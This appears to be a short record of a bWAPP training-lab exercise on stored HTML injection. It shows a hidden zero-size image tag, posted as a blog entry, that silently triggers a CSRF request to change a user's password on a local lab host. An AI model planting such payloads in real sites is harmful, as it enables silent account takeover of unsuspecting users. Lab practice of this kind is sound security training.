 / HTML Injection - Stored (Blog) /
<img src= "http://192.168.74.128/bWAPP/csrf_1.php?password_new=eonion&password_
conf=eonion&action= change" height= "0" width= "0">
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
1 bee 2022-03-24
16:46:40